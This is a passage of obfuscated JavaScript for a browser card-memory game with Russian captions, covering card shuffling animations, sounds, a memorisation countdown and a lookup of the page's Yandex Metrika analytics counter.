_0x2e097e=0x0;_0x2e097e<_0x3eefeb[_0x17d5b8(0x14c)];_0x2e097e+=0x2){_0x20124b[_0x17d5b8(0x165)]([_0x3eefeb[_0x2e097e],_0x3eefeb[_0x2e097e+0x1]]);}return _0x20124b;}function getTranslateValues(_0x3dc2bb,_0x5113e0){const _0x4a32bf=_0x2d4aee,_0x53b5cd=_0x3dc2bb[_0x4a32bf(0x15c)](),_0x3a45fc=_0x5113e0[_0x4a32bf(0x15c)](),_0x132099=_0x3a45fc[_0x4a32bf(0x163)]-_0x53b5cd['left'],_0x2963f8=_0x3a45fc[_0x4a32bf(0x157)]-_0x53b5cd[_0x4a32bf(0x157)];return{'deltaX':_0x132099,'deltaY':_0x2963f8};}function shuffleCards(){let _0xd10d23=0x0;function _0x3c4919(){const _0x183fba=_0x33cb;playSound(soundShuffle,0.3);const _0xd0f389=getRandomPairs();_0xd0f389[_0x183fba(0x149)](([_0xe95566,_0x4d0526])=>{const _0x31b79d=_0x183fba,_0x1bd93b=cards[_0xe95566],_0x70d504=cards[_0x4d0526],{deltaX:_0x57e7a2,deltaY:_0x52541c}=getTranslateValues(_0x1bd93b,_0x70d504),_0x2ecfe5=Math[_0x31b79d(0x17f)]()*0.5+0.5;_0x1bd93b['style'][_0x31b79d(0x17b)]=_0x2ecfe5+'s',_0x70d504[_0x31b79d(0x16d)][_0x31b79d(0x17b)]=_0x2ecfe5+'s',_0x1bd93b[_0x31b79d(0x16d)]['transform']=_0x31b79d(0x18d)+_0x57e7a2+_0x31b79d(0x189)+_0x52541c+'px)',_0x70d504[_0x31b79d(0x16d)]['transform']='translate('+-_0x57e7a2+'px,\x20'+-_0x52541c+'px)',setTimeout(()=>{const _0x32b4b3=_0x31b79d,_0x108457=document[_0x32b4b3(0x177)]('div');_0x1bd93b[_0x32b4b3(0x16a)](_0x108457),_0x70d504['replaceWith'](_0x1bd93b),_0x108457[_0x32b4b3(0x16a)](_0x70d504),_0x1bd93b[_0x32b4b3(0x16d)][_0x32b4b3(0x164)]='',_0x70d504['style']['transform']='';},_0x2ecfe5*0x3e8);}),_0xd10d23++,_0xd10d23<shuffleRounds?setTimeout(_0x3c4919,0x3e8):setTimeout(()=>{const _0x552222=_0x183fba;stopSound(),document[_0x552222(0x196)](_0x552222(0x15f))[_0x552222(0x15e)][_0x552222(0x194)]('not-active'),setTextCaption(_0x552222(0x18a)+countTry+_0x552222(0x15b));},0x3e8);}_0x3c4919();}function openAllCards(){const _0x9b25ae=_0x2d4aee;document[_0x9b25ae(0x196)](_0x9b25ae(0x15f))[_0x9b25ae(0x15e)][_0x9b25ae(0x17a)]('not-active'),cards[_0x9b25ae(0x149)](_0xd763b6=>_0xd763b6[_0x9b25ae(0x15e)][_0x9b25ae(0x17a)](_0x9b25ae(0x174)));}function hideAllCards(){const _0x96fd92=_0x2d4aee;cards[_0x96fd92(0x149)](_0x2c08a8=>{const _0x6a3af3=_0x96fd92;_0x2c08a8[_0x6a3af3(0x15e)][_0x6a3af3(0x194)](_0x6a3af3(0x174)),_0x2c08a8[_0x6a3af3(0x196)](_0x6a3af3(0x159))['textContent']='';});}function setTextCaption(_0x13c761){const _0x5af0da=_0x2d4aee;cartTextButton['classList'][_0x5af0da(0x17a)](_0x5af0da(0x183)),document['querySelector'](_0x5af0da(0x18b))[_0x5af0da(0x15e)][_0x5af0da(0x194)](_0x5af0da(0x183)),document[_0x5af0da(0x196)](_0x5af0da(0x18b))[_0x5af0da(0x158)]=_0x13c761;}function onStartButtonClick(){const _0x162dbf=_0x2d4aee;playSound(soundStart);let _0x347263=0x5;setTextCaption('Запоминай\x20расположение\x20карточек\x20'+_0x347263+_0x162dbf(0x1a0)),initializeGame(),cards=document[_0x162dbf(0x188)](_0x162dbf(0x182)),openAllCards();let _0x406f4b=setInterval(()=>{const _0x17df7b=_0x162dbf;setTextCaption('Запоминай\x20расположение\x20карточек\x20'+_0x347263+_0x17df7b(0x1a0)),_0x347263--===0x0&&(clearInterval(_0x406f4b),setTextCaption(_0x17df7b(0x16b)),hideAllCards(),shuffleCards());},0x3e8);}function waitForYm(_0xfeaed,_0x54dc45,_0x28fab8=0xfa){const _0x27f0d6=_0x2d4aee;if(!_0x54dc45)return undefined;if(!_0xfeaed){let _0x1348e5=window['Ya']&&(window['Ya'][_0x27f0d6(0x16f)]||window['Ya']['Metrika2'])||null;_0xfeaed=_0x1348e5&&_0x1348e5[_0x27f0d6(0x153)]&&(_0x1348e5[_0x27f0d6(0x153)]()||[0x0])[0x0]['id']||0x0;}let _0x213bac=window[_0x27f0d6(0x168)+_0xfeaed]||null;if(_0x213bac)return _0x54dc45(_0x213bac,_0xfeaed);setTimeout(function(){waitForYm(_0xfeaed,_0x54dc45,_0x28fab8);},_0x28fab8);}window[_0x2d4aee(0x198)]=initScript;